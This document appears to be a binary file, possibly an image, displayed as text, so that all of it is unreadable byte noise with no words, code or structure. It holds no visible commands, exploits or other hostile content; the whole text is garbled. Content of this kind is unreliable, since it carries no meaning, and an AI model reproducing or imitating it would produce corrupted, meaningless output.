��÷]y��霏�DϽ΋X?�\0������7�qQ�>�CǑ/2ԋ]�G<��2�d%eT� N䁖��E���]������'��<���m �#4`�AZ���ȸ����#�& �*jv�D��p�R�[3"ps:���t�<���z������%
QF�e�� ^f�jv@�0��f.�6\k��
°��k"��}3�����@a.���h|f2���XW�dW�bs�<ۑ��O+ @sLdC*4����>�HC�h�|Q��3Ik/���By%��Iw+G����HXWfS�������ҍ1	ox�	��{'��R "p�f���>t��KDh@�D)�7?�p�0D�&6h�e�����Ӹ�_I��Ap:Ͷ�8s� ���&WdR�S��,��K5�ؐ���9�"X�p���yU���C�\1dgl fg+�����(�� -Bh�"�N��6{\�dٽ�D,)cm]r[tCE*z�n�`�N, �?�J4ܰ��$2���� εǜt�E{7u#j�4|$PEwK�����C �y� �!�'�`��6<�a����������Y˦)�b
������1GU�y�*ST�\�j�R����z&��B�
�8�Tְ��u=�(�'�0������X� ?V�����$n.��.HZ����"�~�#��%{�$%	�<t�~�a �����[9.�u�Q�f�D���ha"�[\Y��m`S�cɑk�$+�
L�]������KD��F��N��F�a=��~(iK�t 6���f3��Y0�i����ԭN�������R{-!
�ѦU�+����;A5_Kp�������?�H�O�H�DB�GF�Ѷ!�߱�z� ��[G���7������$̼}E4�� ������� ��p�!�ݔ� ɴ�8�e>d	�Iw��@�� ��*p����]����	|��B�� �Al՟@�,9Z�	,h]Mg��a_P_�t�X_�AX�M��U@�����ؠ
  �7���	&������!vB9}���_k��y��e��X�f� @�A�Pԇ<ek���N�yH���.؎�T ���@��d�J��=�4Lqa�:� '� '��	�����(� "͠��LNq	,,L Ž�����������%�W��O~A�A�с;lUv�Q�:~!���̅J_�YP�
�|���F]���< �<x����۬��Y��=��, n��v��!����7�����_���5d��L[�@B�:`��D�D�](�l�����T`+����`Y�Ց<I¹ >� ��> @0B
 �/r�	�T!X ������� @�Z�  7Qcb�����i�����Ј�8��*l�^E+E�~�	��,�h����a�t����Y�ц��$б��\AJ�|Z�P��4���ګti|X$�RE�Jk"Vw �"���w�S�����d3dA*�&r���<�H�V����d��dԸ�ֹu�` ���M^VxŔDA	���`J���0eSrD� X�(dO��^�#9�O�	�'�,x��x�LTy#��S��8�	A,�W����`��Sk,����[�c�M��ZY��f>����d~�,��ݥ�Fg@�*��!�f���QMl������iHQe\����ԘA�d�KGh�Mz��d��dɖMYPZ�n=^��"RVX� ��F�\ L��0%>�@|C����YI��1C�e�$!FA|����&���%既ǡR��|ɂȒ_��@�u�vAhXԅ�=����a��f�h�L_�:&>�#��Ph��������諈�DW=�BUt��������)��$x�S'D"�T�0)D����0�<q�H�b�M�z�G��Ў��.p�O��muC�XYve�!ܔX����T8LY�-� >�"��	��>�"�iN�Lv1D#�B��)�	�	��(Ł�P\�P�f�BOda`FhW��:�B4�B7u�<]�#��(���D�2}P���8ة%�m��~Mh�� t�o��+�p�h����؉a`�:k=����@�ɀ/L��,HK� c�C���Q���Dl�Vm�ֹQ�:5Q�b�e��X�kR� )��Հ�YE��B
@�`��`f�$�Y�T�Hw��Ja0*��Od���a\ڏ�n��Ē���	�E������4a��j�i(����Z`���cA��[�(cJ&�������Un(dh�DԝuX�� ��p�j�_�z�Ղ�q-�V>Š�0%)8��rc���P���c�-� ��V��+޶�u��!uYM�'��+�p/|V�-ɒ� ��'5PC�"�r�Y0dnOY�~��z��)��5���ȩ�)aB�%f!����c`~���B7���݂q��%��b@p
��*f��^q$@ A,���@ǂ)]�$@؆B.$�G X������#��p�9`���~]׵_e����&� p����B��!lBNz8������H���+IY�ΟPZ���t��� #) A4�`İT�B[@/�jrE$�;xA��������3����I+�gw����$�e�f#��W7E| ���;� �n7e�W�< G�	]�8@��8�>nJ,��?���>�@8�) �f�9 ;�s3��)�sd���3;��&@��6�3;��5؍X����񰞃?�tBF�Zb隮�S��@��>����v@i�&��X�ٹ-���$��LO���Q����̢i���uw"���*<IkD��@8WU(�j�-X@C0��C"�@4�`5�E�e�p^DA�� <��6�0*Ǌp���D�*�&�4�	�u�AQ��vRv�P<_�r�V�B��?8 db 9�c; >V�d�td�� �B����8��C�6;�q��i?�A�>�E?�?H 9@��)�A�X��3j?��j��&���vh��?�@ [d4wj�C xd����&�ᕝ�x����z �C����w�!M�(/;�vj���#8�[�Vp���>c���%$�/D ��@�	M���D��D@��Od\~]Z|с*Ȃ?;79�A�#�c��W��a��	�>��o�B9B�9�B]��?�A�@�3`f>;���:�6��i�$@B����dWA"�s��� ��v�5����B@��sF�Q�#�'�� H�?h­��ׂt!�3"P@|B�� .�3*Bԁ#��)�SM�t �6I��r�)� �cz�s��kz�k:!��&G��!���pB�'��;@�8�  �^��7�-� m�3���*L�4��&�����t��t#����@�j�~�@ŉl,-�D d�9$T�:�v|y>�5,����w�o��������P@P@��3mĂi�A�S ����3TB�O���8P����
l�܀i��A�9������=+�g�� |¯s�yI�
�v�BP�iA*L�Vb��1!�<d<�8L[07���'�iߟGΟi;�s�3!���+{�K=;ˁO�AP�WLW�V%���O<�6�0us��W����@�i�B4C�����i߽?�RND����G ��2�>�C�:ϳ�# �'P 9_�`�6�x��[�(T�?'A�S�
��B�v���4��~��C8�J�;�꫹���=� �4"�>��>�Ahz����jڨ��>p�?�\�!��ue[�?� �'<�y����S��'�)�Xÿ':�3t9'�s����h/t	dt7`��c�AF @��@ğ
0(� �_�2e@D��"E(3l=*��
Hu�l��kP�Db˓'Y�����!���Թ���?��	
FG
rja���]LX�2�UZ� �*7�V���$� ���9�8��"6�� �B� rʱ��
���t3�'�u��t �hA'[�(�`���Kp7G���$��/�?�n�Vᙪ�M=s¡Kl����a�k	?}��m�*!�'W�|9$
�	y;�3.�����WӝK�$����3�Cd�}����$��˥F��R߸��j2��Ī��@С)M`��i����r�	��P;�%�z�%A����PA-�0��2sB!+�#�	O�O �$AP�A������jD�2Cq:��T���n� )X�rG)�*[j)3��� �DN��|+�p8��²�*�,Q��P�K�=�Z�0J�$>�\c�S��K�v+N8g3N
������t`SO��0�-w��O+����)�ȡ��A*  �-j��� �O�S8
�����vr ��^s����|T�i)H��~k�X,Ï�5p`�5��:�3���>�ԕS�w1,�<����6#�VM���	
�a����(�!i	�C�`�.uB��F�C���T�������~E�WwM�dy}}�݄*�[\}�*�@/s��؂�:���j��+ ��zM(���Xڎf*(.&�ҭ?�4T���%T�"z\j�
P�HO;���>�j�����Q�����P��4�����#���!���:k`yG%��$,��	�:e��Xv�njK�A[���A𺵳Xt��X!w�Zt�opdv
HM�
���!�@����������$iG2��-�5�d�X/e��(JD��ݝ���?���7��%�I
��(D�p�~D�?��[!������mm��i��,`� �u<婸�&z=i�8��D�QI
�� �T�+F0�X�7`Hѭ0`GT�A%� �h��(�FÔ� cp��8T*1�:<��n�r��8�I9�A%B ��KK1y���A�Q`#k ���>���!D'����!��R�~l�g��48�B���>���jJ`>І(lĆ0+�}l�5�iGFX�����?0A���d';i��P���2s
�
u��B�`x+�]�mC�0���L8/�҇5�qƪD#�2��7�{��&�	�X+�R�U�'��f!��'��ky�%ȩI癏��E��Ѓ��YbH1�gųPd#7��"� �� ۖ4���3p�;@�@�0�-}*��n ��A/.݈&.q)�hGw��I2��L��s�kP� ��ʅP�.��p� ;�.uB��	rH�&�pRD0�
��	�P��99���wUCNq2�Q�{Н6�'��Y;q��4
.k1VmV"���RȓQ�Ԑ��γ�2u"Pahک�*\�6��<p���
T(&-Yt+$Q6N�0�O	`�~"pp�iQG8ը��ek��DefL� \K�H4B5d8��_�u'ûj`�v���A�!x��#��A�	[L��⼅#Z��G?8a����K^G4j5���4s"��}�&�v�S|t���0�), 'V��&��PP%�&`��ܴ��`Hj0	X'�4�t�*���DC��b��:�J\4�q*qL�Y�/6���X,P6�Q�J6�V����oR5Q[Wu��QMaș�\�5V8�1� U��Tp +g^�f>+W�P}��[��P���匌��V�W�A�ȀJ��'X�����X  /�UfJ�Ӓ��5;q�N�����#�A�������4j��Nը� �J�ck`@A��p��5T0_RG�	YX��5�Hsr
<L`�Ѫ��>�`�8ap����cu6VQ�f�jB�Y`A�7�(J^ P���}�[��e=8�	I`����N	�AƂ"t-4Lņ�ַ#�";l���v�Ns��~2�0(��2��F�"z��Di�0A1���W�3�� _�p�����*37�����yE�
�ʁ���Ѱ�T�`�h;U�;��A_�B�h��p)=�W��Ix���4��='ö�^{r�k\����i��nq�Y�+%��F��poz�F6|5�Q]|7	b�� �4�`Yw� -*���->��u8�Q�{���ߩ%,�>� ���~�q���ӱ�u��Nq���}؈��r�7J�o)�6��p$�,�G��s���i�Ȅ�������aw��%e��7��R�q8=ɗ����Ӡ
SG������)�C�@M8D@t-�^�D����8'�p���
�� ?"v��o�2��p  .����)` 
�j��,�8����E��L.���A�L��l�`�&o�"+*�V��VrB�D�v� S����t�͠0�@�2-u�.�� XP�<��J�A��:�2O��A�.n7 ��� �@k
 � �Ro�� 	��
sv�KX.�	�5N�-50�P�a#Ȣ�� �a��.*'l�
w5A�p���o�����i,+!E��>`��O�� �@�X����I� ����j'�m`?�
�P'osb�P�,A p#ʠ����`w �ux�,p �a�  E�`�L��^��k#���R�!�1E`��	�F����r/*�2h��e�^��!LS�O-a�!�(DE���D���C��226@�~��+`'���2��%��r"����>
�'U���A�� �n�	�$M���%�r�Kz���$R\ X���	,���Q-���
J`�@!����!$��Q�,���&���"�`�v�0w 	g*	o�{*'����n $A��q� !��n�+� -�p�p�����'� �t�2�+f	+E`7zN� ?n��ls{�v�Z�!H�����Pv!$w�g�	^ $�x W&�"'� �&�����B2^`��
��6�.U26w�(�� 6C29E`5A��9�_����	�,�s5�3$�`&�`:6�s�=��"-� U�Q2�*W�=�p'Na�bd�0w��tKE2$������(s4a3<Sz�3�$$����8X>u+'22�D�2�@ �F�V 5�%��^� �S>0�^�E�5�@��%.l7E`�n ��>,C8�=��?���@��@M�o�s��;rG_r� �R>c� ��%�tA�J�>� 
p"Q�T9��F_��#`��Ѝ�<TbɅ\(��%��BEa2G�R��U��paO�Sr�!A ���,!T�R���cp�%� S�TJ��,dn��=�u[z&'�a��"T����tH3�I}�� \�8�m' Y�'n��L� ������WC�]�'(U'?� �6s�3SjQ�+q�3��
�3`\���X%r���9as7��b�t<!<t�!�\�32#Q�t7��e�eYt^GS �"��,�,�'q`E@ ����@>_��vi�y�εW�9�� &sh��Y�&ъ�t6B	�pO�v�/269��p��@A�5!%�3��2�l�	�."�W�v`;�?*r���_sbf_2<;V  �:V]�"� ��H]E�$�v[�OA�s7�ZCrOs	X (�����R�u�@2�
n��]gVA֡0;�d�7��V�.�t�!h�S �	YE@Osj��W=�5�V>�vhwh��!��x��\�k_��as3��6"Ė��֋y������z�)6/>qz��
2�9�uz_��R$� v
 Z�,@�@��$J�m77�Vk�P��P2.�~�wh��_��mh�@ �u2��+L��@D*h�7]GW�P'2�l%Ҋbk��L X�!u��3{�4.��q_���C�ARves>
`z��f�tl������ q�	���v#r@���lw��4��u�ҟ蘎]�#8�8{Gg��2S ^@ pak3# �@y� $� |5����(���wsɖ
ԏ�p/�n�M7YS�L���F�xN�L���j��v��xseYqw�����N�
����r�㋉���� A�eW'@W�c{�q�]� 98kYky��$�7!��d�!��1o�7<yO]t��U��t����vM!�z�xs���xj3���������?�y���q����������D"n�U��T���{��]��fn(��gJ��X[k����՗��^�r�
���5Aj��������� 'J�yK�u��o�Z��%�5�@�e�
��x�3�@���u��2a�W�? ���,��\��g�����az��ٍ��$�ڍ�]� ���k����!���8���� :����+9�2��� "�����Q�`� �(�,�#A+���e9�a�F`�Mz|�>��+���A�����q_�9�^�6����r�R0[ V��Q�l���y����`�	F5���U��z��9t�G�Wk�s�����v�{����k�7Qj�!{��w4F���í��+6 �8FM��i�})1YmyV���Q���9!w�E�h�)�9/��eY� ���a��8)������� "��[������a�+��w�y�8	���,��tu?��ey#�z��ş:�1%3p��Myu!��{u�`�2���A�������a��xY}SE����J�3��۰���΂2�����E ���|�K��0.��<M����w#�o`�������xA��ș�!� X���\]�%���+p۶?�0ׁ|W�Ủ\G�����:�x)6����?::F�o'��w"���-ۊ�  `�z�̡nR�{
�`V����4���4}�)6���'6�w'�$z������A�!:<O�� ����U=Ƿ��J" p�����3!�B��U?D޹7B�Q6�e`�T1@
(�n}������b�"5�=��{���Q;�;�#�A��ҳ_� 6�����sbN4z>��PT���"3�w���� �7'mD�� ����a��6Bz����ܴ�������1���t�wB�3�� (o@�?���p (u�|A�>@�6����#�QV�WHՓ8��_
`�+y#�\�������g��������7(�� ��9i1��+��羂�5�ܕ���b�9�ʙ����_��wÒ��Z� _D~n8�,�
�~�y̕Y !'> �v  ���W``&0Ȑ���[��a�"� C�N�p�&/���(�э%}
��Ȱ�A�/2U��O�U��8�����l�Q �C�2rj��3�����꺫2��`&C�� rT����!��h�]hc���r`h菁ŅH��L���'�Y�Ҍ�A�׳nI"����س8E����6��&��$Gؕ	_�<�bA���E�p˖b�l�����Z�T��&q�K�<�1yoQ�&$lg�U�31r,�ys�`��q�a-<"�� �~����Аm�`E3Z�� c�e�W��� a �o��SI��Q�t��f�DF�� 7�hMyx�"��Zb��A ��"[�H�ЇҤ�e��k��F��H&}@�����!;��LH��~ ta�34�o�Q"�x�3|GRO�%dHɀ�j���'M=��X$��m1P7��H���IVW�>��U^���p�Pj��ԅK
@�)��ɞ�9b?$��W)���?Cr� #I��xkXc� �)�6�	1 �C�B�s��O�:u�}	�!� ~$6XO���r�c�3���e�Eٵ�ƾ�iQ��g62؃�z���ᠫlm��!?10,B�B���Zyq�^���)pd��!a�7�a��BUnQd�$g}�`�b�"���Ǧ�����&I���j���@�%�^���W~d�@����ZZ]!��h���4�?�����)�/�@�iA3��ߴ�2&��>'���@ːDS6�P� x����>�?�*��P=([�(�������i�""s���o��@X���4_�?���4�M�:�N��6j��GԢ���C�.�C�F�״4�F�A�%��ԳBL b����z;���3
F�@x�̾��EU�	�<C�����@��A�,��Td(����4��j ]��'�q |�lA_I��60?��CDNCՈ"䀯��MV���7�%�P3[`NCn�"���l�A�-��~����� ���D@�ִ��?@J �R������'R2T�	@w� �r��f��Dv��	����f����?CT\M��A") �5���$�ZC�w }�0d�@XJ6��4�AgP�U��*2/��O$��	;��Pl����Gڅ -���H��hFg�� �r����H[b�ָbҲ�!�����%H���&*�آ�%�P�RIQ�8L
��'�a��@&��@j�N7�H]dv�~��^cl�E�x4�Q8Hh>w�iD+�; 8q�N���2�iÁd!}�I0rh��	����M`s�����X g1^�`�N�,-̃
��L�,d��[�
�l룻g�%�<m �\<BH7����LU&��3�t0i�	&��F0 �lXFr?3�`�	�t�BD>���E����D?�) x�5�DH�v���2F$�_2��� Ba'6֡���>���W��"+b�~�&�*��I�/m�O%���@n%����jK�r��a�RQO%�!�&F�`>����>�YKS
�3°N���B�XR�3���Q2L<��f`�	%��  e!�w0R ��$(*�(+9�"�B� ���~F��4�oe��tE
Ѵ�g�Z�2��\˺G��Y��N�w�kH�$����� ��������&j��F@<���s �u�f"�X�'-%;��y[!xd"4����؊�`C�LFi�>^�u�+�@bq��*��ۈϠ=$�17 �f8S� ��"p���Zï�!X�xI��L+5Y��,�g֠-o�Nx�O����<�D�0B"��S4Z�sۇC�u�x��	�0>��l�w�B΂`����
X,"E�qrU�T̸"5�⃄���\�X���B������|�~���RTC'�a8���c�5��+�j��F��?6����+>d�HYB�ִ�&��n���X��c�V[Ƴ� |�_I�[ Vcp *��̝��}�R-�I�,�  �@�^��+�Di�ep��!����g( <!�	,Px8�ֲO���#~��"�����L ����1L��0c�W����oܖi����Y&��B���q
 �H�@l䕦�dk����5>d�u��w�4ȂQ�I&;��VS�R��ISI�2D�,�� r����9x 35E����5~�TJ��F0�݁���T� oHN��чl`���,pQp=B�@��E�c���32���ba�h�"�����_�Q�D�f�,p	M�{�S ܱ/̰_PBw#U[@ 5�� ##z5�+Irѓ)ȵp�qR�:<�3DQ�)56�̄* ��x����{P�g|_!|&�C���7|>��Sf�qC�rc1vU�y�b|�2�y�G�ǧ|sH����`�@D���2�\�����w�	0&��t�|����;�)�@�
�
�����,���c�	 `�f� ���&�&�%�@�����uX��v��n�w��p � "�"eQ��	g� y� ���)d;r85��|��L5s�|�!sS�pN�r1f�2|�p|��`|*������ N ykP_�Lf0����� �8�)sOsi�َ�I�y i;'P}?���l`Ⰰ�Pw0G� w05`S�6P�~l�/���	Y�V U�huxp
��?d�,��@ Ey�C���_ �Ri���0C`Xi��h�, t�W�q�[�h��3��@H���tB�Xn�2�ȌxI ��pf�en�8�^��
�|�|OЎ )s���N��(����'	������븘����f0�I��ؙO �y�p��������y�Op��)*`���� �֐;G���G?�6Мp5���0�wp���~�l� ԰܁ Y�,<	A���:	�
, ��	���������e�(�Pi��:0:Е
q@��cw[�%�>��?�n��H 2�72�#y#u�`�)��Scn C��ǘ��N�|*Т1���y�6z����:*�����ؙ5��6ڢ7:�5z����4J��Ф���ٚ�i�7ڢDz�S�Xj�**@s�``e����^��	i��5�5�0�y�`� 3�� V��ف ���s@��<��� AH	A���,0����Ȕ�f���I�e��:*����@�hB�/!�I��`�H��Y��hx(D�$jQ
����
�e�����X�0ʥZ��Sz�XJ��Z��p�V
�Cz��j�Mz�����7�Y�O 	Պ��:�� 	*�������! ��
� 	�րeq�� ^P�l��0p�P�i���9wV������^�Y  AĨb��b�UW����	<���lL��&��ةe7,����[i��	|�[����u����`���?)0n."xº�:��◂�)������蘬ɥ�z�皮庮fk��ڶ���7��m��j��Тy+�g˶g[�vk��Z��	�{��
!���:��d�� ��P�l@S����{��:`��� |z7n ����y�s@
�P�
%����+<���)�,�	�)�����j�z	�J�Z��
|�л�h��>s(�����z '`�'� /�^������t�竡(Đd۷}��+��K��[��k��[�􋿌�������\��+�
����������������|l�$0�[1�$�	���x
p�:@����ީ��P@��kò��b��bP���_���Z�:����ʕ�ۀdI�f�n�ҽ����*�H��� {i*�)`�[����jz��L9z��b�� {��~��ǀȂ<Ȅ\Ȇ��ǉ�Ȍ�Ȏ����ȓɖ�DK�V���� ��KPɡ�ː�P�P��p�p˲,��˵@ ��ʺ�˺��L ˰
�<̫ ��\��P�`� � ĤZ�6��ڕJ����,P��P�&�Ћ��+8�����)�mP�ny ��m�`�g�è�F����	`}�� ��s� 
���
������T@L�M�G@�}�����}- �� M �| }�&��*���ҳ�2Ӂ�5}�` 9�ӵ��>�Ӂ` B��B]�B�H}��K��I��Pm�p����	�x	XY��{�]��x��kQPwW�>���[�I��)P�'p�'��l��#�X"�� ���(t:��)�썜��g�

]	��؎�ؐٍ��@�zpٖ}ٕ�ٜ�ٞ�ن��0ڤ]ڦ}ڇ� �p��ڪ}��ڰ� �M۶�ڶ� ��ہ�۽��
� ��ܿȝ�ʭ�ƽ�������E]��p	�X�Cp	F�[���:���=�:�����*�Z�s8�H���}�s-�����5�\뾦؏׵_���)�i��Z���-�
�����������M�-ڗm�ڣ�3�]ڪ�⪽�#~�(�۸=ܴ-����.N�,~��]��}�ѝ�:��B��ی�p�p	��՜�:k��=�_@\���[�{�?H��'��ܽn�$P��kx����z��ʸ��M�aA����·��j�	�،]�P�zP	y��z���������^ڢ���ڊ�ڱ�ڱ���-��ە.�5=ܚ���M 7=ܘ�;>�N�B��ч�w����: <;��̠ZARN�j�����)@m`d�/�"���_���Mn�]�q|ה��6��p��]	ڮ�����=�����M��-�����^���'��3}����:=����;�� O�D-�_�o�H��KԫPC`(`w� Zm�}	w`3p���&��Q�nR����T�{�?p)�n�.����z�#���vٵ��[K����Z���������^�L����������N��^��n����\�����C��a��E-�F����j��O�
߰  �@��=䱎�P,�,�3:\̱&?���c�c,��\O��`������X����"i��i�DO畠����.�
-�����.�No���PO�U��&��Z?�[�������d�>���k���,F� P0w`�B��H̩˫�V\�ͱ$ϱpƲڽ��m���L����z @���+����ם���z�s^��П?��n����TR92�����,$���Ç"N�X��+f���#C�I�dH(Q�L�R��Z)eΤYӦ�@rX���FYp��Ct�҅�	q��Qu4^�bՊ�)~�`�����h#6	 `ȁA�] r�[7�߾|�����_��������� �S���J��l�äs�͡ESaB:4i�ԥSTm�����&�X��ą/�ֽ��ŏ�=�4y�J��]������z~�ʂ;C�<��B�.&X�
�c�:�̘q��}i�a�c,$m�ga�V���ꋮYl���BL���B��	\�1� ��2�.�B4;�,�K5_3�D�fs�!�Z�m"�xˈ߄��8�LZ�8�S���ҹ����j� *�!.1A���*O�1��u�[/+/�B�7�A����a�1����3Op� )l��rp�0��P.���2P. �l�ATx@�В�8��CHC<mD�F,ѠL\c GHQ!P]��w� hԨ�n�8mı���;ɀn����d���jz��gV��U�A#��(�(ƣc�+��r=��D�68����D�L�� 3�q�������� #�.|�s�y�z�1Aa�
K�h��>�N!bG(���'��*6�؁\���p�d��Xe�'�C�c�#�_�Hd��1��m������ ������q. �^e��Srm�beRd��EVY��`���(`�b�l�EO�.��z�=?��"�R`�o�ݻ�<�N����@�j���#�B&��aG9<ys�;�&���L�՟>%ht�9�Yg�x��i�.2�C2���[���Z{ɏ�X�G_e�UdVG>>%�i��a����dyh��oĹ�Y���8�i�+�E�$�"���B��$�@�������Au�� ���B�RAe�(G1s�����ѱ�qL z8�TWA
��v�p�d�d�P@�2r���s7 ��bx��nd-��׻�)�k<QV#J��o�IO��5��6,1�=�b˘ƕ,�@�g�	~p��'�ܛ0@����0��S ���.old,$�is�j�p�G@R��<��� =Pᐷ��pC�'3D$bCR���\��#Ȯ gxA�l׺�� ���&]����adhÔbyg8�-�����7�A�U�����7���`"O��y������>�b�0����lȂ�����.z�ӽ�Ÿ6�+P���U�CA�2	[X�Kla%hAJГ�`[x�^ �L� ��Ar6���A=�Б)`�g@!H�L��� @&r�9U���nG��� �Hp��� 
����3,�k;�^�D#��sG5ۆ��Xs=�9���7��};#]0�8�i0sqмʚ/� q�W��3{|���њ��=��9�I�����@LV 8�S/�i`�P¢Pv7���� �хa���lAoJX(�t'T�!N��ֵ�e�DP���TWKP����n@v�U���=`�x�	<��R[���5���̏� E[��E$d��Y�.AN��2����6b�x@�2��v�a�}���H ����|����CBv"�D&bC�����2R-|aog�d���B���m-&E�+ �+�p0�KB�F%�pZ�0�8+.QGv��@�� 
�a)O��`�r16��
��s\"Z,��t�Z]knKK�8���.,z�HH ���Y��E��/8��/�z�*�@�hF���q�Ѓv���BC3�8��B�� 6)2�`HL{Rӆ�dlW�Z�
�4�p���n	�;�IqЈW��j�$�����r���K����O�3�uqq�@�cv*f�@������C���Z%�'Ł��j���-3����	��r}1��K���2�0�#P=���=��0T��	��34p�`h^p�#�fћ�@0�:��h!��C>�#�� /2�HkZ��#��\���[��#Q1aM��!�ps�XBe�`����H�)����6Ӧ�"Q #*�|�Dϕ�=ݧgI��A��`���Y0o��Ϳ �1���`�B_CY��Q��!��͈�w"� �+u��:��/���BIA��g�9�9G�S���M�T-r��u'7@�W�������[��kM ��*�8_6��� E�ᤞs���=�`��0��m�o������&z|������殟�����W 3�0��$����U&��>d��dz(����p��7�\(C#yRC� a���`G�d�XȮ3��C` ���C؂Y��<��%���A���<X��9 �)^z����H� �(ۜ8������s*��۽���7�нm�&q	�r:>����A��A5s+���������7�q F���а��A5�ͨ��S�B,�#,*��-�`$�1�����0��;��ۀ�+��z$2�8��Y%�8��2��Ð	�á0��@�9�:�zЉ�R �	���%P(V�#؀CXX��(�gXw���.����o�Ap�A)Z�7��XH Z ��w�w13�7��y����9�}�'>�#����[�]{��C8�p�G�!�k(88�3����#0f���zƅ<!ˍ
�)X���1��F���K�=������!��	�{�c2`!�r�#��`�9�����޺1#��=XRDꂺ�{�VlEV���=68�Xp�vr���wS�"<��� Ay�bԧ�Ȍ�p;�ӯ0ā���g�c-D?*0���́�J;�ӑ��D��:��-#ۿ�`CPb��9T�9�-���� D�C=,�J�Ԋ���@��%@�Y*&C��鑥?:T��{�Fp<���Ӂ5�$�<�"�_�2S�H�A�����A-IE48����� �̳[��K �3�9k	�ʨ���b=p��K���$?*`�����;R:���K�>�C����o<�[�R" �2�:���1K�8�����Ǖ����G�ḑ���S1�5
�c����HȜL޳OT|EV�EZ�A�K �$\T'���^;'���[M�Ĝ��'�����H�,D�JQ�*�S)!�k$��,
;��t5�0���+9ȸ��9Z%}<ː�][��D��["(�#�s�ߑȉ�z��˪�S��r�-�LTD�����OZ<>����[��R��� ]�l'�<�|:�$��|�̑ ��d��M�8CO��:?��J�p� I# s,��͉)�/X3�m@
�N�<��K��)�L�T���`BO!�%�L��0"u�S$��,ý�A��RVT��@��<0�YD�4��4�A04s�1���{���;bЛ�B�\D
ʡl�y�Ģ(	;TR�M��S3����J�8]1�0XO��fC*V�Q�� ��3	㥃z,4ȡ���
���!��R!��)( 3.��U���zL&�U��� 7/7*�:Z$x	Pl7�4�Y�x1а����ǈ���P>ʯ,�Maʴ@��ܔF�0?�(<�-���;��A�M$���ʂ(^Z@�C����Y@9<��xCҺ��dء�����e�CHșz�{�TEe�X>8�%�6���X��T�XV��q˲ �+5� ���U�k7\<+�B3��'813|B�?�Yϐ��3\�f$Zk�P֘$G���C��;*�?��ʂ(�](��-��<�6$H�*��P1����i5���ǁj��c�Z�[SK��9�e2�86�9�:2E���^E�����d�EX�m��XE_U��|R'���<H �� �+� �� X�Y�A3P'���s73e��:P���m�փL8��b�h���֜BݩD�Pʘ0XDO!3�`������I�c N$��\�LňE�U����!sK���u�*�᳥��<8���+:e2���:��O�\W7�<E)Z�%��_�<� �-ɓ�bM+�Ћ9�3���@��#��I���� �D�H;?��/R��0�`j�؝c;�El�#8≪w=��;���U
��b��2X�Y^�(�	H��I�ɥ<lW�:jD�Q��ER����X��2(NEY^_�b��U���E	�O/�.����7�E�+QPX�̅ch��> چ�K00>4 �٢|����$��8V���J��#�\�ڍ�a)L��0��!#,�u^�������)hۡ����J6Չ��Ԇ]e�]�`�AX�O�m_-�[��(�2k ŭ�������=3b� �\���'`���\�c��
����f��f?6�g��0�`:�
렆8e���<�0�݌[��)�\��kز�O-	���%� ��A�۱9 ;(��������A%U_��؉��m�e�@��.-�h�ƀ�M��6/��L��vs�X@`�HpG`cg8ɮ�D�x�F��*ʇ�$�J5�	�oL��x]�#������l8T�8E�F����`�������^	��-��m��nZB�S���W~}H�2����jhW~L���Y�k�Պ��O�.ܽ�b+���6���\���nCYiNq�g~�H�ЃtjC\(�����`��8Э]c(����3�&Zp�7$(ڝj��G�"�X����7�ΐx��:���	��;ۀ��#`��OVN	�����ظ��Z�ȸfōV�<��G\��k`�`=�t2/"�źr�P���� @�H�h��x��M���j݇¿��ÂC?s-q���
{$^�,��T G��ȕxC���+^����
q�(���\Z�%6�\���UZ��Y�L��X*^������µRŝ�tBI�A3�V�� >;3pr H��^�΍��1�Ͱ���>�rK�F8L�J�$S�HjsR:N��t�Jn�te�_%��@_�:��D��e�d��]n�9�vp�v&KāR�k_�殉�ؔ�̷~���ό�[j�b�4�q�P\�΃7��E�.���Ox���B�>�zq�Bɧ5 48���uZO�1��D��0��<�JBgo����ؒ�D}�و��^�p�l<���8��y�?q��}ML��� �6�N�i�hxg�J��)�qݻ�&�	��M�h���r'�__�\V��Ho��'�V����l��Z�o��liC��A�HZ��N��׈ݑ�[��j��[�a�	D�y"iq��\t�����x��(�RZVZ�h~߄���+��"' "f �R���6����A��~o��3J������w��!�gy�|�	[��x~O���x��Չ�|�������\�~��2k�h,H����,&���(/����L'��^V_EBc� �� �܀��?L2i��aC*%RdR�
F�3r�H�F�"?))�$ʔ*�(ْ%̖fҜɲ&Μ5��s�O�B	-j�(ѣJ�2m����U���H)�u�vh�u�u^�v�34hђ={�l[�h��E� �5	����P���	� ��
��0�XN�J��	8dV�ғk�4�� "�
Bl]�bD�a{��d��%?�\��L����xO�ɇ2'���Q�΍&�jݩT�V����;ٵq��E�e�ٰkկw��|Z�����ׯ5���+��^@@�`�c�9@e	8g�=�Bh�t�i8��B�1$l!^$�F$�V�H)��J/�\L��D�M7!��O�97P<6w��LUw�GI5UU<�rT �������[���'�zt���Yji�%Zw�Ec֗ a}�I�b��b� ���y`�`e�a @eyr��
H$!�� "����T($)���F[F&��n)�[J���Rp1�H�M7��SP=��܏�	ՐEy�"�m�dVPz��WZ�E�Z`�)���2����%&��W`��Gah�W _���f,	8d	��؁���O Q��@88 
�A��	B���o� �/�g�@&�"���/�0�3���[|1�/�q&3�1�!�/12�%�L�*(/���,����1�<��+��2Ί��T�֓�Ub@.]�U��>),[XZ�˶��[iY;fwMK�5�q�_��9��{%&�e��f�	����ah�:��8��7���7�~��/ރ��#���};~��p����K�~`���o�9衋>z礛~:�<p��ꨯκUŞd�I�n��K5���^5�y��%�YQc�V�hq�EhmM���u�	l��o�^��� ېMv'ۘq�ÄN��$������������?���F��� ��P�< ��*Ps�`=6��R�~�1x�Z����3�A�Ђ���"L����)|!_�+�-Iw��U��&��\i=�Q������U�i[b������kM�`� ��\W��&�F���9�xFP�a�
B ��a5b�j$�H-dSvDѧN"�Q�
F�Z ٪ A�V��a��\��[Z\��TijX�|�f������ 1��khRS��$E6�2��1��d�paB�1#�<�Єf}�zkZ"�Ć�w��H>�G�8�z�l��G��я�c�m*���>���x����y�V%�\R=b��$��,�i%?՘>����5ϔ\ˏ�J���NZ��e��.�J#�"J��N^���E)*Q�RԢ��GEc�5p��&��B�>��+%iH馂!�@� �O@�6�<|   ���T�:�|���!��" 3�C'  (X o@�1�� 8�	���=h`��%�*����F���j�KA|@'Ѐ����LKg:�)��I�JB<�V�����Z���|�x�vl�AP��8�)|zP��HF���B@`�E!��B�V��-�h���r4����F?�B�4�!��K�;Q �Ȇ&�� !\|����T�:�J��w�
x<u��\���X��:0A\��	�8@8ÙV.a
���,�@�K�Cz��X0U�Q,�eЖ_Ki��$=��I��ERY`R%�"���Һ'^�-	�����)�-f�[�|�R� p�]�����P�}��L8�P��}�z�mQ�BYn�B2n+��+
